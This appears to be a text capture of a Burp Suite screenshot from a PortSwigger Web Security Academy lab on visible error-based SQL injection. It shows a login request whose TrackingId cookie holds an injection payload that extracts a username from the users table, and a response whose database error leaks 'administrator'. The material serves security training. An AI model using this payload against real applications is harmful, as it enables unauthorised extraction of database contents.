 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad200420435f8ef804c353e006e002a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
ZQeHUDG9wfniMurKVkBWlaYiKRFLnY2L
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad200420435f8ef804c353e006e002a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=W5DcP6Im90yxDatNgSWlndFwpHpUsKLt&username=admin&password=admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based
SQL injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"